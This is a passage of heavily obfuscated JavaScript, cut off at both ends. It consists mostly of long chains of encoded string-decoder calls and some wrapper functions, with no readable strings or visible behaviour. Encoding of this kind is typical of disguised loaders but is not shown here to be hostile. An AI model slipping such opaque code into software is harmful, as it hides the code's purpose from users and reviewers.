(0x8c8,'NzAB')+Z(0x766,'DIdP')+Z(0x438,'Gq9v')+Z(0x3d7,'1*4r')+Z(0xc11,'aVPg')+Z(0x97e,'9f!Z')+Z(0x88e,'p2ed')+Z(0x315,'LjTD')+Z(0x4bb,'j1^5')+Z(0x2e4,'Z6$d')+Z(0x65a,'XJC!')+Z(0x628,'3)V5')+Z(0x515,'M^mR')+Z(0x989,'R#gS')+Z(0x17a,'O!DQ')+Z(0x2cb,'Hwn0')+Z(0xcbb,'p2ed')+Z(0x655,'NzAB')+Z(0x9ca,'E]0^')+(Z(0x5b5,'c]mT')+Z(0x9aa,'$oxg')+Z(0xb32,'H(KR')+Z(0x9cd,'M^mR')+Z(0x1d6,'(u*t')+Z(0x95e,'(u*t')+Z(0x580,'3)V5')+Z(0x5b7,'Q2yV')+Z(0xb17,'Z6$d')+Z(0x92a,'4NQd')+Z(0x704,'3)V5')+Z(0x371,'LjTD')+Z(0x1fd,'Hwn0')+Z(0xbe8,'NzAB')+Z(0x5ba,'*tAu')+Z(0xd05,'nTZk')+Z(0xc7e,'1*4r')+Z(0x4bd,'*wM7')+Z(0x498,'NzAB')+Z(0x14a,'M^mR')+Z(0x5a2,'LX3O')+Z(0x1c8,'AkWn')+Z(0xa16,'7pdw')+Z(0x4fd,'c]mT')+Z(0xb8a,'Zoh4')+Z(0x911,'S&Ks')+Z(0x3bb,'Hwn0')+Z(0x9ae,'NzAB')+Z(0xaca,'iEJ0')+Z(0x9dd,'3)V5')+Z(0xab2,'AkWn')+Z(0xaaa,'3)V5')+Z(0x837,'LX3O')+Z(0xa09,'XJC!')+Z(0x348,'5e60')+Z(0x575,'8%52')+Z(0x85b,'9f!Z')+Z(0x298,'cSY!')+Z(0x3e8,'PO*y')+Z(0x3d4,'*wM7')+Z(0x1ec,'XJC!')+Z(0x8df,'aVPg')+Z(0x920,'DIdP')+Z(0x895,'PO*y')+Z(0x1b1,'XJC!')+Z(0x1d9,'Gq9v')+Z(0x8d5,'H(KR')+Z(0xb10,'n1lR')+Z(0xb6a,'c]mT')+Z(0x26d,'n1lR')+Z(0x821,'1*4r')+Z(0x784,'E]0^')+Z(0xbd2,'9f!Z')+Z(0x2a5,'tsV0')+Z(0x8af,'7pdw')+Z(0x74f,'j1^5')+Z(0xce2,'XJC!')+Z(0x6d8,'*tAu')+Z(0x904,'3)V5')+Z(0x959,'1*4r')+Z(0x677,'lnDp')+Z(0x14d,'u4^c')+Z(0xaa6,'Q2yV')+Z(0xd23,'9f!Z')+Z(0x612,'$oxg')+Z(0xba0,'#FT@')+Z(0x967,'XJC!')+Z(0xafe,'VA]t')+Z(0x880,'O!DQ')+Z(0x762,'Z6$d')+Z(0x6f0,'9lJZ')+Z(0x294,'(u*t')+Z(0x136,'cSY!')+Z(0x69d,'$oxg')+Z(0xbae,'iEJ0')+Z(0x79f,'aVPg')+Z(0x4ad,'*wM7')+Z(0xba5,')nYj')+Z(0x514,'8%52')+Z(0xa07,'cSY!')+Z(0x272,'lnDp')+Z(0xbec,'Gq9v')+Z(0xc27,'LX3O')+Z(0x8cc,'4NQd')+Z(0x93e,'9f!Z')+Z(0x41c,'(koj')+Z(0x906,'9f!Z')+Z(0x8b8,'$oxg')+Z(0x9d3,'*wM7')+Z(0x520,'4NQd')+Z(0xc9f,'lnDp')+Z(0x9ac,'j1^5')+Z(0x5b4,'LJfc')+Z(0xd22,'j1^5')+Z(0x1ad,'Gq9v')+Z(0x40a,'aVPg')+Z(0x1ef,'M^mR')+Z(0xa84,'n1lR')+Z(0x716,'LJfc')+Z(0xb50,'1*4r')+Z(0x93f,'iEJ0')+Z(0x2bb,'9f!Z')+Z(0x46a,'aVPg')+Z(0x578,'LjTD')+Z(0x678,'Q2yV')+Z(0x49d,'c]mT')+Z(0xd19,'iEJ0')+Z(0x1cb,'1*4r')+Z(0x323,'6lAD')+Z(0x566,'S&Ks')+Z(0x510,'9lJZ')+Z(0xa12,'9lJZ')+Z(0xa0e,'XJC!')+Z(0xb33,'LJfc')+Z(0x354,'LJfc')+Z(0x1e6,'aVPg')+Z(0x3e9,'8%52')+Z(0x940,'Z6$d')+Z(0xb8d,'Gq9v')+Z(0x51c,'9f!Z')+Z(0x3fd,'*wM7')+Z(0x57e,'PO*y')+Z(0x99f,'rv7J')+Z(0x20a,'cSY!')+Z(0x32a,'9lJZ')+Z(0x9df,'LJfc')+Z(0x114,'*wM7')+Z(0xac9,'3)V5')+Z(0xc25,'c]mT')+Z(0xbcd,'cSY!')+Z(0x2d5,'LJfc')+Z(0x6ab,'7pdw')+Z(0x1e7,'(koj')+Z(0x1de,'iEJ0')+Z(0x40e,'(u*t')+Z(0x577,'p2ed')+Z(0x9de,'GkTd')+Z(0x36c,'E]0^')+Z(0x2a9,'R#gS')+Z(0xae0,'rv7J')+Z(0xabb,'aVPg')+Z(0x537,')nYj')+Z(0xb26,'n1lR')+Z(0xc84,'NzAB')+Z(0xc26,'n1lR')+Z(0x369,'VA]t')+Z(0x690,'rv7J')+Z(0x171,'cSY!')+Z(0x5bb,'Q2yV')+Z(0x48b,'9lJZ')+Z(0x706,'H(KR')+Z(0xb4e,'H(KR')+Z(0x113,'*tAu')+Z(0x226,'LX3O')+Z(0xcaf,'O!DQ')+Z(0x507,'(u*t')+Z(0x805,'PO*y')+Z(0x691,'Hwn0')+Z(0x8b6,'9f!Z')+Z(0x790,'NzAB')+Z(0xd2e,'$oxg')+Z(0x8a2,'DZVu')+Z(0x33b,'n1lR')+Z(0x5d2,'(u*t')+Z(0xce4,'1*4r')+Z(0x2ca,'Gq9v')+Z(0x139,'VA]t')+Z(0xbaf,'1*4r')+Z(0x58b,'$oxg')+Z(0xbf3,'5e60')+Z(0xa9e,'#FT@')+Z(0x7e2,'XJC!')+Z(0xb36,'Q2yV')+Z(0x44f,'p2ed')+Z(0x602,')nYj')+Z(0x9a5,'O!DQ')+Z(0xd2b,'#FT@')+Z(0xc54,'7pdw')+Z(0x6ad,'#FT@')+Z(0x696,'9lJZ')+Z(0x25f,'Z6$d')+Z(0x308,'(u*t')+Z(0x84b,'j1^5')+Z(0x38d,'iEJ0')+Z(0x5f7,'3)V5')+Z(0x991,'u4^c')+Z(0x57f,'NzAB')+Z(0x71a,'j1^5')+Z(0xbb2,'1*4r')+Z(0x974,'DIdP')+Z(0x554,'*tAu')+Z(0x93d,'LX3O')+Z(0x939,'R#gS')+Z(0x22f,'rv7J')+Z(0x496,'AkWn')+Z(0x619,'#FT@')+Z(0x5df,'VA]t')+Z(0x886,'Zoh4')+Z(0xaa8,'aVPg')+Z(0xb38,'GkTd'))+(Z(0x529,'#FT@')+Z(0x9d6,'1*4r')+Z(0xc15,'Zoh4')+Z(0x9a2,'DIdP')+Z(0xcfc,'iEJ0')+Z(0x7a1,'6lAD')+Z(0x5c9,'lnDp')+Z(0x449,'*tAu')+Z(0xcb5,'Q2yV')+Z(0xb79,'LX3O')+Z(0x13a,'iEJ0')+Z(0xb75,'#FT@')+Z(0x783,'LjTD')+Z(0x71f,'E]0^')+Z(0xa9c,'j1^5')+Z(0x27a,'6lAD')+Z(0x979,'DIdP')+Z(0x817,'LJfc')+Z(0x4f7,'$oxg')+Z(0x912,'PO*y')+Z(0xa81,'VA]t')+Z(0xcfa,'LJfc')+Z(0x658,'LX3O')+Z(0x451,'lnDp')+Z(0xc8a,'9lJZ')+Z(0xbf6,'1*4r')+Z(0x5ff,'Zoh4')+Z(0x173,'NzAB')+Z(0x33e,'cSY!')+Z(0x947,'*wM7')+Z(0x16c,'VA]t')+Z(0x511,'Zoh4')+Z(0x342,'7pdw')+Z(0x1e8,'Q2yV')+Z(0x59b,'6lAD')+Z(0x7e1,'3)V5')+Z(0x608,'S&Ks')+Z(0xbdb,'VA]t')+Z(0x54d,'c]mT')+Z(0xb58,'*wM7')+Z(0x4f8,'DZVu')+Z(0x7e0,'R#gS')+Z(0x256,'O!DQ')+Z(0x289,'(u*t')+Z(0x53c,'u4^c')+Z(0x718,'R#gS')+Z(0xa60,'E]0^')+Z(0xc2d,'7pdw')+Z(0x742,'7pdw')+Z(0xc7a,'Gq9v')+Z(0xbb8,'*wM7')+Z(0x58c,'9lJZ')+Z(0x74b,'8%52')+Z(0x7f6,'VA]t')+Z(0x929,'$oxg')+Z(0x579,'(koj')+Z(0x9be,'AkWn')+Z(0x76f,'rv7J')+Z(0x3d3,'n1lR')+Z(0xca3,'R#gS')+Z(0x223,'*wM7')+Z(0x3a8,'XJC!')+Z(0xcae,'p2ed')+Z(0x6b3,'O!DQ')+Z(0x5c6,'*tAu')+Z(0x32d,'cSY!')+Z(0xbe5,'9lJZ')+Z(0x258,'H(KR')+Z(0x328,'nTZk')+Z(0xa59,'Hwn0')+Z(0xb03,'LJfc')+Z(0x86d,'GkTd')+Z(0x349,'c]mT')+Z(0x12e,'AkWn')+Z(0x2ec,'S&Ks')+Z(0x789,'GkTd')+Z(0xb0c,')nYj')+Z(0xc8f,'VA]t')+Z(0xc29,'n1lR')+Z(0x483,'Q2yV')+Z(0x2c8,'6lAD')+Z(0x8ee,'R#gS')+Z(0x48d,'9f!Z')+Z(0x448,'6lAD')+Z(0x873,'Gq9v')+Z(0xbad,'9lJZ')+Z(0x549,'9f!Z')+Z(0x509,'*wM7')+Z(0xb6f,'u4^c')+Z(0xabe,'u4^c')+Z(0x2a6,'XJC!')+Z(0x8a8,'Hwn0')+Z(0xbda,'aVPg')+Z(0x52a,'M^mR')+Z(0xb35,'(u*t')+Z(0x85f,'$oxg')+Z(0x177,'LX3O')+Z(0x87f,'Gq9v')+Z(0x12b,'lnDp')+Z(0xa8c,'R#gS')+Z(0x4bf,'$oxg')+Z(0xb3a,'tsV0')+Z(0x64d,'S&Ks')+Z(0x205,'M^mR')+Z(0x214,'p2ed')+Z(0x826,'GkTd')+Z(0x447,'AkWn')+Z(0x2b6,'8%52')+Z(0x7cb,'3)V5')+Z(0x50e,'Z6$d')+Z(0x583,'nTZk')+Z(0x62b,'lnDp')+Z(0xa92,'n1lR')+Z(0x13f,'O!DQ')+Z(0x313,'DZVu')+Z(0x2b5,'u4^c')+Z(0x8c5,'*tAu')+Z(0x7b3,'E]0^')+Z(0xa27,'9f!Z')+Z(0x98e,')nYj')+Z(0xa06,'XJC!')+Z(0xc6b,'R#gS')+Z(0x8f4,'LjTD')+Z(0xac2,')nYj')+Z(0x471,'Hwn0')+Z(0x932,'LX3O')+Z(0x8f0,'#FT@')+Z(0x8f7,'9lJZ')+Z(0x470,'Gq9v')+Z(0x962,'4NQd')+Z(0xa90,'4NQd')+Z(0x25d,'DZVu')+Z(0x978,'$oxg')+Z(0x857,'lnDp')+Z(0xbd8,'aVPg')+Z(0x461,'aVPg')+Z(0x30d,'DIdP')+Z(0x7b6,'LX3O')+Z(0x72d,'Z6$d')+Z(0x59a,'1*4r')+Z(0xc30,'XJC!')+Z(0x808,'XJC!')+Z(0x2a3,'8%52')+Z(0x902,'Z6$d')+Z(0x232,'9lJZ')+Z(0x8d7,'M^mR')+Z(0x68e,'S&Ks')+Z(0x52b,'Q2yV')+Z(0x287,'(u*t')+Z(0x15b,'5e60')+Z(0x792,'(koj')+Z(0x187,'H(KR')+Z(0x235,'lnDp')+Z(0x379,'R#gS')+Z(0x55b,'(koj')+Z(0x903,'Hwn0')+Z(0x9f4,'6lAD')+Z(0x569,'E]0^')+Z(0xa52,'$oxg')+Z(0x624,'GkTd')+Z(0x48a,'rv7J')+Z(0x1cf,'*tAu')+Z(0x842,'9lJZ')+Z(0x7b4,'O!DQ')+Z(0xbf9,'*wM7')+Z(0xb31,'O!DQ')+Z(0x25e,'5e60')+Z(0x771,'E]0^')+Z(0x5de,'5e60')+Z(0x9f2,'#FT@')+Z(0xa02,'M^mR')+Z(0x5ab,'7pdw')+Z(0x6d7,'R#gS')+Z(0x988,'VA]t')+Z(0x78c,'Q2yV')+Z(0xc05,'Zoh4')+Z(0xc91,'rv7J')+Z(0xc69,'PO*y')+Z(0xa78,'$oxg')+Z(0xad5,'u4^c')+Z(0x83e,'n1lR')+Z(0x2c5,'LX3O')+Z(0x28b,'9lJZ')+Z(0x9c1,'(koj')+Z(0x169,'1*4r')+Z(0x632,'(koj')+Z(0x208,'XJC!')+Z(0x71b,'R#gS')+Z(0x126,'GkTd')+Z(0xb81,'R#gS')+Z(0x97f,'4NQd')+Z(0x66b,'p2ed')+Z(0xa5c,'XJC!')+Z(0xc17,'3)V5')+Z(0x4df,'#FT@')+Z(0x838,'H(KR')+Z(0xc67,'1*4r')+Z(0x8fe,'nTZk')+Z(0x6fd,'E]0^')+Z(0x25a,'XJC!'))+(Z(0x2db,'8%52')+Z(0x517,'NzAB')+Z(0x19d,'1*4r')+Z(0x623,'LJfc')+Z(0x812,'E]0^')+Z(0xc0b,'9lJZ')+Z(0xd20,'Hwn0')+Z(0x257,'nTZk')+Z(0x80d,'3)V5')+Z(0x699,'E]0^')+Z(0x92b,'tsV0')+Z(0x5a6,'*tAu')+Z(0x390,'R#gS')+Z(0xba9,'$oxg')+Z(0x715,'4NQd')+Z(0x534,'DIdP')+Z(0x795,'7pdw')+Z(0x6a8,'8%52')+Z(0xc40,'LJfc')+Z(0x3f6,'6lAD')+Z(0x779,'5e60')+Z(0x9a4,'n1lR')+Z(0x6fe,'Gq9v')+Z(0x540,'DZVu')+Z(0x8a9,'1*4r')+Z(0x209,'Z6$d')+Z(0x652,'M^mR')+Z(0x7dc,'rv7J')+Z(0xaef,'lnDp')+Z(0x4ab,'p2ed')+Z(0x21e,'O!DQ')+Z(0x794,'NzAB')+Z(0x386,'7pdw')+Z(0x565,'7pdw')+Z(0x32b,'Zoh4')+Z(0x151,'5e60')+Z(0x4ee,'PO*y')+Z(0xa95,'VA]t')+Z(0x823,'5e60')+Z(0x2e6,'j1^5')+Z(0xa17,'#FT@')+Z(0x367,'1*4r')+Z(0x79c,'u4^c')+Z(0x6b1,'DZVu')+Z(0x9cc,'(u*t')+Z(0x351,'O!DQ')+Z(0xac5,'VA]t')+Z(0xbd9,'(u*t')+Z(0x318,'LX3O')+Z(0x334,'6lAD')+Z(0x629,'(u*t')+Z(0x3aa,'GkTd')+Z(0x278,'7pdw')+Z(0x4cd,'H(KR')+Z(0x31a,'n1lR')+Z(0xaed,'XJC!')+Z(0xc09,'aVPg')+Z(0xced,'c]mT')+Z(0xb14,')nYj')+Z(0x48c,'LJfc')+Z(0x650,'1*4r')+Z(0x37b,'$oxg')+Z(0x307,'*tAu')+Z(0x8d8,'lnDp')+Z(0x158,'j1^5')+Z(0xcf6,'R#gS')+Z(0xbe1,'iEJ0')+Z(0x49b,'cSY!')+Z(0x28a,'(koj')+Z(0x2c6,')nYj')+Z(0x553,'(koj')+Z(0xb82,'aVPg')+Z(0x9f3,'S&Ks')+Z(0x406,'cSY!')+Z(0x9e5,'nTZk')+Z(0x52c,'M^mR')+Z(0xb97,'7pdw')+Z(0x411,'DZVu')+Z(0x8e6,'cSY!')+Z(0xd02,'LJfc')+Z(0x839,'(koj')+Z(0x4d7,'p2ed')+Z(0x56c,'1*4r')+Z(0xc7f,'Q2yV')+Z(0xb48,'Z6$d')+Z(0x919,'*wM7')+Z(0xc8b,'3)V5')+Z(0x8cf,'Z6$d')+Z(0xaf7,'iEJ0')+Z(0x728,'cSY!')+Z(0x9ab,'PO*y')+Z(0x21f,'9f!Z')+Z(0x803,'5e60')+Z(0x8f8,'LjTD')+Z(0x397,')nYj')+Z(0xc5b,'9f!Z')+Z(0x16b,'1*4r')+Z(0x2ff,'M^mR')+Z(0x7d0,'lnDp')+Z(0x5bd,'lnDp')+Z(0xd21,'XJC!')+Z(0x679,'Gq9v')+Z(0x3f0,'6lAD')+Z(0xa87,'Z6$d')+Z(0xc9d,'LJfc')+Z(0x6b9,'E]0^')+Z(0x1ab,'#FT@')+Z(0xa48,'E]0^')+Z(0xc93,'9f!Z')+Z(0x865,'(u*t')+Z(0x12d,'Gq9v')+Z(0x383,'(koj')+Z(0x7a5,'cSY!')+Z(0x98b,'*wM7')+Z(0x9c2,'lnDp')+Z(0x3fa,'1*4r')+Z(0x435,'iEJ0')+Z(0x2bd,'Q2yV')+Z(0x960,'S&Ks')+Z(0x1bb,'3)V5')+Z(0xc71,'aVPg')+Z(0x610,'R#gS')+Z(0x421,'cSY!')+Z(0x877,'9f!Z')+Z(0x89b,'PO*y')+Z(0x731,')nYj')+Z(0x7f5,'Zoh4')+Z(0x75d,'9lJZ')+Z(0xc1e,'aVPg')+Z(0x7d8,'Zoh4')+Z(0x482,'5e60')+Z(0x468,'H(KR')+Z(0x317,'LjTD')+Z(0x543,'Z6$d')+Z(0x17c,'8%52')+Z(0x2ae,'AkWn')+Z(0xbf8,'R#gS')+Z(0xb65,'p2ed')+Z(0x981,'NzAB')+Z(0x231,'p2ed')+Z(0x727,'3)V5')+Z(0x408,'AkWn')+Z(0x3bc,'Hwn0')+Z(0x6e8,'Z6$d')+Z(0x5fc,'DIdP')+Z(0x6c9,')nYj')+Z(0xc03,'Z6$d')+Z(0x977,'GkTd')+Z(0x4db,'iEJ0')+Z(0xc24,'(koj')+Z(0xc68,'n1lR')+Z(0xa2c,'5e60')+Z(0x74a,'$oxg')+Z(0x64f,'4NQd')+Z(0x54f,'Z6$d')+Z(0x262,'DZVu')+Z(0x78e,'1*4r')+Z(0xa85,'*tAu')+Z(0x971,'*wM7')+Z(0x890,'(u*t')+Z(0x9f7,'Q2yV')+Z(0x7b2,')nYj')+Z(0x710,'$oxg')+Z(0x9e2,'6lAD')+Z(0x247,'6lAD')+Z(0x80e,'AkWn')+Z(0xcc2,'VA]t')+Z(0x5b8,'LX3O')+Z(0xa64,'9f!Z')+Z(0x72b,')nYj')+Z(0x1ce,'lnDp')+Z(0x8a5,'M^mR')+Z(0xafb,'3)V5')+Z(0xb54,'#FT@')+Z(0x55c,'NzAB')+Z(0x701,'p2ed')+Z(0x1be,'9lJZ')+Z(0xacd,'LX3O')+Z(0x6f8,'AkWn')+Z(0x864,'(koj')+Z(0x2ad,'PO*y')+Z(0x4c7,'R#gS')+Z(0x6cf,'j1^5')+Z(0x1fe,'AkWn')+Z(0x316,'7pdw')+Z(0x314,'LX3O')+Z(0x2bf,'Zoh4')+Z(0xcf7,'nTZk')+Z(0x4ec,'iEJ0')+Z(0xb83,'iEJ0')+Z(0x93c,'LX3O')+Z(0xc3e,'M^mR')+Z(0x724,'6lAD')+Z(0x7f2,'VA]t')+Z(0x1a4,'iEJ0')+Z(0x8a4,'nTZk')+Z(0x647,'5e60')+Z(0x9db,'rv7J')+Z(0x88a,'LJfc')+Z(0xa34,'lnDp'))+(Z(0xca6,'7pdw')+Z(0x446,'n1lR')+Z(0x5e9,')nYj')+Z(0x4c4,'Q2yV')+Z(0x872,'lnDp')+Z(0x564,'Z6$d')+Z(0xc41,'1*4r')+Z(0x76a,'3)V5')+Z(0x35d,'9lJZ')+Z(0x3eb,'5e60')+Z(0xa99,'Q2yV')+Z(0xc99,'Gq9v')+Z(0xc07,'GkTd')+Z(0x682,'p2ed')+Z(0x36a,'3)V5')+Z(0x757,'4NQd')+Z(0xcb7,'DIdP')+Z(0xca2,'iEJ0')+Z(0x616,'*wM7')+Z(0x417,'n1lR')+Z(0x19b,'Hwn0')+Z(0x279,'aVPg')+Z(0xc00,'Q2yV')+Z(0xab8,'Hwn0')+Z(0x188,'XJC!')+Z(0x7a7,'M^mR')+Z(0xba1,'Q2yV')+Z(0xb84,'AkWn')+Z(0xad0,'rv7J')+Z(0x54c,'c]mT')+Z(0x4dd,'H(KR')+Z(0x415,'VA]t')+Z(0xc56,'rv7J')+Z(0x57a,'aVPg')+Z(0x847,'n1lR')+Z(0x78f,'PO*y')+Z(0xc0a,'j1^5')+Z(0x760,'M^mR')+Z(0xb30,'H(KR')+Z(0x626,'iEJ0')+Z(0xca4,'(u*t')+Z(0xa22,'n1lR')+Z(0x1fc,'GkTd')+Z(0x221,'5e60')+Z(0xa7c,'5e60')+Z(0x832,'tsV0')+Z(0xcd9,'n1lR')+Z(0x6da,'#FT@')+Z(0x477,'E]0^')+Z(0x9f9,'iEJ0')+Z(0x968,'DIdP')+Z(0x588,'M^mR')+Z(0xcee,'7pdw')+Z(0x621,'Z6$d')+Z(0x639,'XJC!')+Z(0x67b,'5e60')+Z(0x9eb,'NzAB')+Z(0x377,'*wM7')+Z(0x2c1,'5e60')+Z(0x996,'3)V5')+Z(0x1bd,'9lJZ')+Z(0x79e,'E]0^')+Z(0xcb8,'9lJZ')+Z(0x9f5,'*tAu')+Z(0x778,'8%52')+Z(0x4d6,'LJfc')+Z(0x3a5,'R#gS')+Z(0x76b,'1*4r')+Z(0x791,'8%52')+Z(0x3f7,'LX3O')+Z(0x3e3,'R#gS')+Z(0xc61,'E]0^')+Z(0xcab,'S&Ks')+Z(0x562,'4NQd')+Z(0xa0b,'6lAD')+Z(0xc33,'*tAu')+Z(0xcd7,'cSY!')+Z(0x220,'H(KR')+Z(0x2ee,'PO*y')+Z(0x82c,'NzAB')+Z(0x3d1,'lnDp')+Z(0x662,'aVPg')+Z(0xb67,'DZVu')+Z(0xc82,'iEJ0')+Z(0x181,'3)V5')+Z(0x665,'#FT@')+Z(0xb88,'E]0^')+Z(0x7fc,'rv7J')+Z(0xc89,'R#gS')+Z(0xb39,'lnDp')+Z(0x9ad,')nYj')+Z(0xba6,'S&Ks')+Z(0x211,'7pdw')+Z(0xcf3,'*wM7')+Z(0x776,'9lJZ')+Z(0x2a0,'$oxg')+Z(0x1f8,'NzAB')+Z(0x7a4,'9lJZ')+Z(0x8a6,'R#gS')+Z(0x571,'(u*t')+Z(0x7f1,'E]0^')+Z(0x42f,'#FT@')+Z(0x38b,'rv7J')+Z(0x7b1,'LX3O')+Z(0xa75,'VA]t')+Z(0xd12,'Z6$d')+Z(0xc76,'PO*y')+Z(0x1c7,'H(KR')+Z(0x5a5,'rv7J')+Z(0x2b7,'cSY!')+Z(0x6a2,'$oxg')+Z(0x780,'5e60')+Z(0x5d7,'Zoh4')+Z(0x9d5,'*tAu')+Z(0xccd,'*wM7')+Z(0x1f0,'p2ed')+Z(0x156,'LjTD')+Z(0x4f5,'*wM7')+Z(0xae3,'9lJZ')+Z(0x266,'tsV0')+Z(0xc06,'NzAB')+Z(0x9c9,'Gq9v')+Z(0x372,'LJfc')+Z(0xa7a,'nTZk')+Z(0x1e5,'S&Ks')+Z(0x739,'VA]t')+Z(0x91b,'c]mT')+Z(0xc48,'#FT@')+Z(0x23b,'1*4r')+Z(0xd1a,'aVPg')+Z(0x4f4,'u4^c')+Z(0x4e1,'cSY!')+Z(0x750,'5e60')+Z(0xc36,'cSY!')+Z(0x2f5,'DZVu')+Z(0x8e5,'iEJ0')+Z(0x29c,'#FT@')+Z(0x8b5,'AkWn')+Z(0xc3b,'Z6$d')+Z(0x504,'5e60')+Z(0x986,'*wM7')+Z(0x28c,'n1lR')+Z(0xc34,'E]0^')+Z(0x2a1,'j1^5')+Z(0x55e,'c]mT')+Z(0x5b2,'AkWn')+Z(0x2b4,'u4^c')+Z(0x353,'DIdP')+Z(0xbdd,'Zoh4')+Z(0x1e4,'E]0^')+Z(0xc7b,'DZVu')+Z(0x9fe,'tsV0')+Z(0x896,')nYj')+Z(0x56e,'3)V5')+Z(0x491,'(koj')+Z(0x91c,'u4^c')+Z(0x420,'S&Ks')+Z(0xa7e,'Q2yV')+Z(0x324,'O!DQ')+Z(0xa4b,'DZVu')+Z(0xa39,'7pdw')+Z(0x606,'LJfc')+Z(0x88b,'AkWn')+Z(0xa26,'u4^c')+Z(0x1c2,'rv7J')+Z(0xcb0,'GkTd')+Z(0x752,'8%52')+Z(0x894,'4NQd')+Z(0xc5e,'VA]t')+Z(0x976,'XJC!')+Z(0x957,'3)V5')+Z(0x882,'rv7J')+Z(0x7b7,'#FT@')+Z(0x9dc,'M^mR')+Z(0xb85,'LjTD')+Z(0x24d,'(u*t')+Z(0x964,'#FT@')+Z(0xb96,'DZVu')+Z(0x380,'Hwn0')+Z(0xb24,'Q2yV')+Z(0x94f,'R#gS')+Z(0x7b0,'1*4r')+Z(0xb52,'c]mT')+Z(0xbd6,'S&Ks')+Z(0x889,'7pdw')+Z(0x35b,'PO*y')+Z(0x24c,'rv7J')+Z(0x29a,')nYj')+Z(0x617,'Z6$d')+Z(0x466,'iEJ0')+Z(0x8b9,')nYj')+Z(0x79a,'H(KR')+Z(0x3e1,'c]mT')+Z(0x245,'PO*y')+Z(0x71c,'nTZk')+Z(0x8e3,'H(KR')+Z(0xcd3,'4NQd')+Z(0x535,'LJfc')+Z(0x227,'$oxg')+Z(0xa91,'6lAD'))+(Z(0x7d2,'aVPg')+Z(0x910,'*tAu')+Z(0x4da,'c]mT')+Z(0x34f,'Z6$d')+Z(0x7a9,'H(KR')+Z(0x204,'tsV0')+Z(0x479,'H(KR')+Z(0x2d9,'DIdP')+Z(0x9ba,'nTZk')+Z(0x969,'#FT@')+Z(0x6ee,'$oxg')+Z(0x9b7,'p2ed')+Z(0x833,'9f!Z')+Z(0x741,'*tAu')+Z(0xa04,'7pdw')+Z(0x89c,'*tAu')+Z(0xa5a,'$oxg')+Z(0xbd5,'#FT@')+Z(0x66e,'5e60')+Z(0xb62,'Hwn0')+Z(0x62a,'GkTd')+Z(0x130,'lnDp')+Z(0xbdc,'j1^5')+Z(0x2d4,'iEJ0')+Z(0xcf2,'3)V5')+Z(0x84f,'XJC!')+Z(0x30b,'Zoh4')+Z(0x42d,'GkTd')+Z(0x4b6,'R#gS')+Z(0x9d8,'GkTd')+Z(0x325,'VA]t')+Z(0x786,'1*4r')+Z(0xc35,'Q2yV')+Z(0x9fc,'AkWn')+Z(0x6de,'8%52')+Z(0x69a,'M^mR')+Z(0x22b,'j1^5')+Z(0x236,'n1lR')+Z(0xc79,'8%52')+Z(0xa68,'nTZk')+Z(0x618,'GkTd')+Z(0xbee,'R#gS')+Z(0x6c4,'c]mT')+Z(0x225,'NzAB')+Z(0x764,'DZVu')+Z(0x8f2,'E]0^')+Z(0x8ba,'M^mR')+Z(0x1ff,'DZVu')+Z(0x900,'iEJ0')+Z(0x670,'$oxg')+Z(0xbc4,'8%52')+Z(0xd00,'Hwn0')+Z(0x975,'Gq9v')+Z(0x96a,'u4^c')+Z(0x396,'LX3O')+Z(0x92c,'u4^c')+Z(0x82a,'DZVu')+Z(0xc6c,'Hwn0')+Z(0x84a,'(koj')+Z(0x5ea,'u4^c')+Z(0x6e2,'3)V5')+Z(0xc7c,'PO*y')+Z(0xa5f,'c]mT')),c[Z(0x11b,'3)V5')]=Z(0xb43,'DIdP')+Z(0x2da,'p2ed')+Z(0xc83,'Zoh4')+Z(0xbef,'XJC!')+Z(0x7fa,'Gq9v')+Z(0xcf9,'$oxg')+Z(0xc02,'n1lR')+Z(0x7a2,'6lAD')+Z(0x73c,'XJC!')+Z(0x5f2,'5e60')+Z(0xae4,'9f!Z')+Z(0x192,'XJC!')+Z(0x7fd,'aVPg')+Z(0x4b3,'lnDp')+Z(0xbe7,'M^mR')+'aK',c[Z(0x69f,'R#gS')]=Z(0x73b,'NzAB')+Z(0x5b6,'(koj')+Z(0x620,'j1^5')+Z(0x863,'7pdw')+Z(0x3b9,'LX3O')+Z(0xb9b,')nYj')+Z(0x524,'(u*t')+Z(0x3ff,'LjTD')+Z(0x9e7,'6lAD')+Z(0xcc6,'O!DQ')+Z(0xb0b,'Z6$d')+'K]',c[Z(0x246,'$oxg')]=function(z,B){return z===B;},c[Z(0x89f,'*wM7')]=Z(0x115,'*wM7')+Z(0x512,'n1lR')+Z(0x138,'S&Ks')+Z(0x5c0,'Gq9v')+Z(0x5ef,'NzAB')+Z(0xb6e,')nYj')+Z(0xb07,'cSY!')+Z(0x7da,'Zoh4')+Z(0x45b,'XJC!')+Z(0x3ad,'XJC!')+Z(0x4c1,'*tAu')+Z(0x622,')nYj')+Z(0xb53,'8%52')+Z(0x687,'O!DQ')+Z(0x2be,'LjTD')+Z(0x550,'j1^5')+Z(0x8eb,'6lAD')+Z(0x81d,'u4^c'),c[Z(0xb01,'(u*t')]=function(z,B){return z===B;},c[Z(0x914,'(u*t')]=Z(0x2d3,'M^mR')+Z(0xa54,'Gq9v')+Z(0x6a3,'tsV0')+Z(0x641,')nYj')+Z(0xbea,'9lJZ'),c[Z(0x137,'H(KR')]=Z(0xd08,'$oxg')+Z(0x754,'Gq9v'),c[Z(0x72e,'S&Ks')]=function(z,B){return z===B;},c[Z(0x23f,'LJfc')]=Z(0x149,'Zoh4')+'t',c[Z(0x89a,'DIdP')]=function(z,B){return z===B;},c[Z(0x4f0,'S&Ks')]=Z(0x285,'DIdP')+Z(0x758,'8%52'),c[Z(0x4a8,'LjTD')]=function(x){return x();},c[Z(0x2bc,'Zoh4')]=function(x,y,z){return x(y,z);},c[Z(0x37c,'rv7J')]=function(x,y,z){return x(y,z);},c[Z(0xd26,'Z6$d')]=function(z,B){return z-B;},c[Z(0x4c9,'lnDp')]=function(x,y,z){return x(y,z);},c[Z(0xc22,')nYj')]=function(x){return x();},c[Z(0x956,'rv7J')]=function(x){return x();},c[Z(0x905,'NzAB')]=Z(0x442,'Zoh4')+'t',c[Z(0x41d,'M^mR')]=Z(0x270,'M^mR')+Z(0x9c5,'3)V5')+Z(0x644,'u4^c'),c[Z(0x7db,'*wM7')]=function(x,y,z,B,D,G,H,I,N,S,X){return 